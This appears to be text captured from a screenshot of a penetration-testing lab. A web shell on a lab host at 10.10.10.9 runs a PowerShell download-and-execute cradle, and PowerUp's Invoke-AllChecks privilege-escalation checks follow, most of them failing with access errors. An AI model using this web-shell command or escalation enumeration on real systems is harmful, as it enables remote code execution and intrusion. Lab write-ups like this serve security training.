 Not secure | view-source:10.10.10.9/Console.php?cmd=echo%20IEX(New-Object%20Net.WebClient).Downloa...
1
2 [*] Running Invoke-AllChecks
3
4
5 [*] Checking if user is in a local group with administrative privileges...
6
7
8 [*] Checking for unquoted service paths...
9 Get-WmiObject : Access denied
10 At line:1451 char:34
11 +     $VulnServices = Get-WmiObject <<<<  -Class win32_service | Where-Object {
12 $_} | Where-Object {($_.pathname -ne $null) -and ($_.pathname.trim() -ne '')} |
13  Where-Object { (-not $_.pathname.StartsWith("`"")) -and (-not $_.pathname.Star
14 tsWith("'"))} | Where-Object {($_.pathname.Substring(0, $_.pathname.ToLower().I
15 ndexOf(".exe") + 4)) -match ".* .*"}
16     + CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], Managemen
17    tException
18     + FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.C
19    ommands.GetWmiObjectCommand
20
21
22
23 [*] Checking service executable and argument permissions...
24 Get-WmiObject : Access denied
25 At line:1504 char:18
26 +     Get-WMIObject <<<<  -Class win32_service | Where-Object {$_ -and $_.pathn
27 ame} | ForEach-Object {
28     + CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], Managemen
29    tException
30     + FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.C
31    ommands.GetWmiObjectCommand
32
33
34
35 [*] Checking service permissions...
36 Get-Service : Cannot open Service Control Manager on computer '.'. This operati
37 on might require other privileges.
38 At line:1555 char:16
39 +     Get-Service <<<<  | Test-ServiceDaclPermission -PermissionSet 'ChangeConf
40 ig' | ForEach-Object {
41     + CategoryInfo          : NotSpecified: (:) [Get-Service], InvalidOperatio